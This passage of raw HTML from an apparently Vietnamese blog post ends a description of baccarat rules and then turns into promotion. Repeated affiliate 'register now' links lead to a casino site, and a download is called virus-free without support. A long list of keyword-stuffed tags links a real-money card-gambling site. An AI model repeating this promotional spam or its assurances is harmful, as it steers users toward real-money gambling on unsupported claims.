hiện sau khi Dealer hoàn thành quá trình xào bài. Lá bài đầu\ntiên của hộp phát bài sẽ được mở lên và số lá bài bỏ sẽ dựa vào số hiển thị\ntrên lá bài đầu tiên (J, Q và K được tính là 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBất kì lỗi nào xảy ra khi bắt đầu sẽ được chỉnh lại nếu không ảnh\nhưởng tới kết quả trò chơi. Nếu không, sẽ dẫn tới hộp bài không hợp lệ và một\nhộp phát bài mới được thay thế. Dựa vào từng tình huống, Quản lý có quyền quyết\nđịnh hủy bất kì kết quả của trò chơi nào của hộp bài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThiết bị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi có thể chơi Baccarat với Giao diện Nhiều Bàn trên máy\ntính với Windows XP hoặc cao hơn và Adobe Flash Player 11.\u003C\/span\u003E\u003Cspan style=\"background-color: #9e0e0d; color: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: blue; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s1600\/1a.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"529\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s640\/1a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBaccarat live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s1600\/1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ELựa chọn Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s1600\/2.JPG\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg alt=\"Baccarat\" border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s640\/2.JPG\" title=\"Baccarat\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online trực tiếp trên máy tính và điện thoại với Baccrat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: 